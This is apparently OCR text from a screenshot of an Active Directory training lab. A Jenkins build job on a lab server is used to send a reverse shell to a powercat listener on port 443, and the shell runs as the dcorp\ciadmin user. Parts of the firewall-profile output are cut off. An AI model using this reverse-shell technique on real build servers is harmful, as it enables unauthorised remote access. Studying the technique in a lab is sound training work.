 project1 [Jenkins]
Not secure | 172.16.3.11:8080/me/my-views/view/all/job/project1/
Jenkins
Jenkins builduser My Views All project1
Back to Dashboard
Status
Changes
Build Now
Configure
Rename
Project project1
Recent Changes
Permalinks
Last build (#1), 33 sec ago
Last stable build (#1), 33 sec ago
Last successful build (#1), 33 sec ago
Last completed build (#1), 33 sec ago
Build History trend
find
#2 Mar 6, 2022 3:06 AM
#1 Mar 6, 2022 3:06 AM
RSS for all RSS for failures
Select
PS C:\ad>
Public Pr
State
Firewall
LocalFire
LocalConS
InboundUs
RemoteMan
UnicastRe
Logging:
LogAllowe
LogDroppe
FileName
MaxFileSi
PS C:\ad>
Ok.
PS C:\ad>
Public Pro
State
Firewall
LocalFirew
LocalConSe
InboundUse
RemoteMana
UnicastRes
Logging:
LogAllowed
LogDropped
FileName
MaxFileSiz
Ok.
PS C:\ad>
VERBOSE:
PS C:\ad>
Windows PowerShell
PS C:\ad> powercat -l -v -p 443 -t 100
VERBOSE: Set Stream 1: TCP
VERBOSE: Set Stream 2: Console
VERBOSE: Setting up Stream 1...
VERBOSE: Listening on [0.0.0.0] (port 443)
VERBOSE: Connection from [172.16.3.11] port  [tcp] accepted (source port 50832)
VERBOSE: Setting up Stream 2...
VERBOSE: Both Communication Streams Established. Redirecting Data Between Streams...
Windows PowerShell running as user ciadmin on DCORP-CI
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\Program Files (x86)\Jenkins\workspace\project1>
PS C:\Program Files (x86)\Jenkins\workspace\project1> whoami
dcorp\ciadmin
PS C:\Program Files (x86)\Jenkins\workspace\project1> hostname
dcorp-ci
PS C:\Program Files (x86)\Jenkins\workspace\project1>